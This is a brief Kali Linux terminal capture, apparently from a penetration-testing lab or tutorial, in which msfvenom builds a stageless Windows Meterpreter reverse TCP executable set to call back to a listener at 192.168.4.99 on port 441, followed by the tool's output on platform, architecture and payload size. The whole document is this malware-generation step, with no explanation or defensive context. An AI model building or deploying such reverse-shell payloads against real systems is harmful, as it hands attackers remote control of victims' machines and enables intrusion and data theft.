 ┌──(kali㉿ap1574)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.4.99 LPORT=441 -f exe > stageless_AP1574.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 175686 bytes
Final size of exe file: 250880 bytes